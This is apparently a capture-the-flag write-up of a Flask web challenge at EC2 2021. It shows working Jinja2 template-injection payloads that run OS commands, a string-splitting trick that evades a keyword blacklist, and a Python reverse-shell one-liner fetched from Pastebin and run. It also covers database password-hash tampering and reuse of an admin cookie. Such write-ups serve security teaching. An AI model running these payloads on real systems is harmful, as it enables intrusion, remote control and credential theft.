Hi, today we will show how, with FeelProud and Ooggle, we flagged the Panid web challenge at EC2 2021.

There was three flags to find, and we manage to get two of them.

Discovery
This is a web challenge, the framework used for the website is Flask. The interface is pretty simple. At first, there is a login/register page, so we try creating an account by filling every field with a pretty simple SQL injection: ' OR 1 == 1 --. Our account has been created successfully, and we can login using ' OR 1 == 1 --. There seems to be a protection against injection. We will have to login to access the main interface and try finding some vulnerabilities in it.
By navigating through the different categories, we can quickly see that we can add a Github username to our profile.

Let's enter a username and see what we got.
The website is displaying the GitHub informations, and so the user description.

We have a website made using Flask and a controlled user input that is reflected in the DOM, so let's try a server side template injection!
We try changing the GitHub description to {{1+1}}:

When we recheck the profile. Description is 2! Let's investigate this way.

SSTI - First flag

By searching through the different objects that self was providing, we quickly find the os object.
Payload: {{self.__init__.__globals__.__builtins__.__import__('os')}}:
We try an ls -al system command using the popen() and read() Python functions.
It works!
{{self.__init__.__globals__.__builtins__.__import__('os').popen('ls -al').read()}}

Executing ls -al / disclose root files and folders:
 total 88
drwxr-xr-x   1 root root 4096 Sep  9 13:43 .
drwxr-xr-x   1 root root 4096 Sep  9 13:43 ..
-rwxr-xr-x   1 root root    0 Sep  9 13:43 .dockerenv
drwxr-xr-x   1 root root 4096 Sep  9 13:40 app
drwxr-xr-x   1 root root 4096 Sep  3 06:32 bin
drwxr-xr-x   2 root root 4096 Apr 10 20:15 boot
drwxr-xr-x   5 root root  340 Sep  9 13:44 dev
drwxr-xr-x   1 root root 4096 Sep  9 13:43 etc
-rw-rw-r--   1 root root   37 Sep  9 13:38 flag
drwxr-xr-x   2 root root 4096 Apr 10 20:15 home
...
drwxr-xr-x   1 root root 4096 Sep  2 00:00 var
One file is named flag. We execute cat /flag and we get our first flag!
{{self.__init__.__globals__.__builtins__.__import__('os').popen('cat /flag').read()}}

EC2{302b243619677a4f9b7c606fafefe4bd}
Reverse shell - Second flag
Let's cat the app.py and search for any secret in there.
{{self.__init__.__globals__.__builtins__.__import__('os').popen('cat app.py').read()}}

We got a hack detected !! It looks like there is some sort of blacklisted words. We can cat requirements.txt without any problems. It seems that app.py contains a blacklisted word. Time for bypassing tricks!
Since we are doing sh commands, we can eval strings using "`" like so:
cat "a""p""p"".""p""y"This will result into a cat app.py.
{{self.__init__.__globals__.__builtins__.__import__('os').popen('cat "a""p""p"".""p""y"').read()}}
It works, we get a very long output, but this is much clearer in the source code. There is the secret of the app, and some other variables that get their content from environment like host.
We can also found the blacklisted words:
# blocking attack
blacklist = ["__class__", "__subclasses__", "__mro__",'py','app','github','subprocess','check_output']
This neet bypass also allows us to execute python programs! Let's upload a simple reverse shell on Pastebin:
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<ip>",<port>));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")We can then download it to the challenge server with wget https://pastebin.com/<pastebin id>, open nc on the server that will recieve the shell and execute the file like so:
`echo "p""y""thon"` <pastebin id>{{self.__init__.__globals__.__builtins__.__import__('os').popen('`echo "p""y""thon"` <pastebin id>').read()}}

Getting admin - Second flag
In the app.py file, MySQL connexion IDs are retrieved through the environment variables. We can show them using export:

We are root, so we have everything we need to connect to the database, except the MySQL client. Let's install it:
$ apt update
$ apt install default-mysql-client
We can now connect to MySQL using the CLI!
mysql -h mysqldb -u root -p8j5VOnjw5Js2t34bUTqGydrX3rKo5M3

The usersdb contains every created user, and there is an admin user. Passwords are hashed, but since we have UPDATE rights on the database, we can update the admin password hash with the password hash of our user:

We can then try connecting as admin, go to the /admin endpoint (seen in the code of app.py) and get the second flag... but there is a little problem:

Biography is not displaying the flag, we instead got an error message.
At this time we wasn't expecting that but we was trapped. After calling an admin of the chall, he explained to us that reverse shell wasn't expected and changing admin password currently broke the challenge.
Changing the admin password in the database cause the auth verification endpoint (the flag was stocked on a remote machine) not considering us as admin, despite the fact that we were.
He then reseted the challenge but we kept the authentication cookie of admin and thus get the flag!

EC2{9d97bc9377f14f364bf6d82c112feb1}
P.S.
Thanks to the chall admin for giving us the flag, I hope he will be that kind again next time :)
See you soon!